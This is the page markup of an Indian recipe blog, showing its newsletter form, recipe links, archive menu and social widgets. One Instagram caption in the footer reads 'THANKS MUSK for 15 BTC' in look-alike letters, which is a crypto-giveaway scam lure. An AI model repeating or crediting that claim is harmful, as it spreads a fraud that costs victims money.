<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/06/cucumber2Bkoshambari2B11.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="76246ee5ef" /><input type="hidden" name="_wp_http_referer" value="/mango-pineapple-sorbet-without-ice-cream-maker/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/torani-kanji-soup-of-fermented-rice-water-with-vegetables/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:08:15+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2019-01-21T15:40:00+05:30" itemprop="datePublished">January 21, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/torani-kanji-soup-of-fermented-rice-water-with-vegetables/" rel="bookmark">Torani Kanji | Soup of Fermented Rice Water with Vegetables</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/01/Torani2BKanji2B22.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/lychee-coconut-ice-cream-vegan-no-churn/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-28T07:12:06+05:30" itemprop="dateModified">April 28, 2021</time><time class="updated" datetime="2018-05-26T17:08:00+05:30" itemprop="datePublished">May 26, 2018</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/lychee-coconut-ice-cream-vegan-no-churn/" rel="bookmark">Lychee Coconut Ice-cream (Vegan &#038; no-Churn)</a></h4></header><figure class="post-thumbnail">
<img width="150" height="100" data-src="https://www.firsttimercook.com/wp-content/uploads/2018/05/Litchi2BCoconut2BIcecream2B22.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/100;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-17T19:03:24+05:30" itemprop="dateModified">July 17, 2024</time><time class="updated" datetime="2019-03-25T16:20:00+05:30" itemprop="datePublished">March 25, 2019</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/instant-veggie-quinoa-mini-idli/" rel="bookmark">Instant Veggie Quinoa Mini Idli</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/03/Instant2BVeggie2BQuinoa2BMini2BIdli2B11.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
